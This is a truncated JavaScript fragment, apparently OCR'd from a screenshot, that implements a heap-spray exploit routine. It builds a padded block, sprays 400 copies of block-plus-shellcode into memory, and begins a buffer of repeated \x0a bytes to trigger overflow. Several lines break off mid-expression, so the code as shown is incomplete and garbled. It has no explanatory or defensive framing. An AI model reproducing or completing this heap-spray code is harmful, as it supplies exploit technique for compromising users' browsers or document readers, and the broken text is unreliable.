
var headersize = 20;

var slackspace = headersize+shellcode.length;

while (bigblock.length<slackspace) bigblock+=bigblock
fillblock = bigblock.substring(0, slackspace);

block = bigblock.substring(0, bigblock.length-slacksp
while(block.length+slackspace<0x40000) block = block+
memory = new Array();

for (x=0; x<400; x++) memory[x] = block + shellcode;

var buffer = '';

while (buffer.length < 500) buffer+="\x0a\x0a\x0a\x0a